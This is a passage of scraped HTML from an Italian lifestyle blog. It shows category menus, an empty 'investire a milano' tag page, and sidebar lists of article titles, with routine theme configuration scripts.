<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_1aa = new tdBlock();
block_tdi_27_1aa.id = "tdi_27_1aa";
block_tdi_27_1aa.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_1aa","tdc_css_class":"tdi_27_1aa","tdc_css_class_style":"tdi_27_1aa_rand_style"}';
block_tdi_27_1aa.td_column_number = "3";
block_tdi_27_1aa.block_type = "td_block_mega_menu";
block_tdi_27_1aa.post_count = "5";
block_tdi_27_1aa.found_posts = "71";
block_tdi_27_1aa.header_color = "";
block_tdi_27_1aa.ajax_pagination_infinite_stop = "";
block_tdi_27_1aa.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_1aa);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_1aa td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_1aa" ><div id=tdi_27_1aa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_1aa" id="tdi_28_bba" data-td_block_id="tdi_27_1aa" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_1aa"  id="tdi_29_b48" data-td_block_id="tdi_27_1aa" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_1aa"  id="tdi_30_b74" data-td_block_id="tdi_27_1aa" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_1aa"  id="tdi_31_c66" data-td_block_id="tdi_27_1aa" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_1aa"  id="tdi_32_5b7" data-td_block_id="tdi_27_1aa" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_1aa"  id="tdi_33_4bc" data-td_block_id="tdi_27_1aa" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_1aa" data-td_block_id="tdi_27_1aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_1aa" data-td_block_id="tdi_27_1aa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_b54 = new tdBlock();
block_tdi_34_b54.id = "tdi_34_b54";
block_tdi_34_b54.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_b54","tdc_css_class":"tdi_34_b54","tdc_css_class_style":"tdi_34_b54_rand_style"}';
block_tdi_34_b54.td_column_number = "3";
block_tdi_34_b54.block_type = "td_block_mega_menu";
block_tdi_34_b54.post_count = "4";
block_tdi_34_b54.found_posts = "4";
block_tdi_34_b54.header_color = "";
block_tdi_34_b54.ajax_pagination_infinite_stop = "";
block_tdi_34_b54.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_b54);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_b54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_b54" ><div id=tdi_34_b54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_b54" id="tdi_35_bc4" data-td_block_id="tdi_34_b54" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_b54"  id="tdi_36_4f4" data-td_block_id="tdi_34_b54" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_b54"  id="tdi_37_079" data-td_block_id="tdi_34_b54" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_b54" data-td_block_id="tdi_34_b54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_b54" data-td_block_id="tdi_34_b54"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Investire a milano</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: investire a milano</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p>La pagina di Ecletticamente dedicata agli articoli che parlano di investire a milano</p>
</div><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_38_1e7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_1e7" ><script>var block_tdi_38_1e7 = new tdBlock();
block_tdi_38_1e7.id = "tdi_38_1e7";
block_tdi_38_1e7.atts = '{"custom_title":"Gli articoli pi\u00f9 letti","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38_1e7","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_38_1e7","tdc_css_class_style":"tdi_38_1e7_rand_style"}';
block_tdi_38_1e7.td_column_number = "1";
block_tdi_38_1e7.block_type = "td_block_7";
block_tdi_38_1e7.post_count = "5";
block_tdi_38_1e7.found_posts = "416";
block_tdi_38_1e7.header_color = "#";
block_tdi_38_1e7.ajax_pagination_infinite_stop = "";
block_tdi_38_1e7.max_num_pages = "84";
tdBlocksArray.push(block_tdi_38_1e7);
</script><h4 class="block-title"><span class="td-pulldown-size">Gli articoli più letti</span></h4><div id=tdi_38_1e7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" class="td-image-wrap " title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" ><img class="entry-thumb" src="" alt="incontri sesso Bologna" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna">20 Posti Dove rimorchiare alla grande e fare incontri a Bologna</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" class="td-image-wrap " title="I migliori libri sulla seduzione" ><img class="entry-thumb" src="" alt="I migliori libri sulla seduzione" title="I migliori libri sulla seduzione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1571115945052-5dbe179c8200?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" title="I migliori libri sulla seduzione">I migliori libri sulla seduzione</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/" class="td-post-category">Seduzione femminile</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" class="td-image-wrap " title="I migliori 10 locali notturni a Torino: la mia classifica" ><img class="entry-thumb" src="" alt="locali notturni torino" title="I migliori 10 locali notturni a Torino: la mia classifica" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1514533212735-5df27d970db0?ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="71" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" title="I migliori 10 locali notturni a Torino: la mia classifica">I migliori 10 locali notturni a Torino: la mia classifica</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/" class="td-post-category">Tecniche di seduzione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" class="td-image-wrap " title="Come si crea la dipendenza affettiva" ><img class="entry-thumb" src="" alt="Come si crea la dipendenza affettiva" title="Come si crea la dipendenza affettiva" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1581794236300-acd130bf0035?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1508&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" title="Come si crea la dipendenza affettiva">Come si crea la dipendenza affettiva</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/" class="td-post-category">Relazioni complicate</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_39_541 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_541" ><script>var block_tdi_39_541 = new tdBlock();
block_tdi_39_541.id = "tdi_39_541";
block_tdi_39_541.atts = '{"custom_title":"Articoli recenti","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_39_541","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_39_541","tdc_css_class_style":"tdi_39_541_rand_style"}';
block_tdi_39_541.td_column_number = "1";
block_tdi_39_541.block_type = "td_block_7";
block_tdi_39_541.post_count = "5";
block_tdi_39_541.found_posts = "416";
block_tdi_39_541.header_color = "#";
block_tdi_39_541.ajax_pagination_infinite_stop = "";
block_tdi_39_541.max_num_pages = "84";
tdBlocksArray.push(block_tdi_39_541);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli recenti</span></h4><div id=tdi_39_541 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
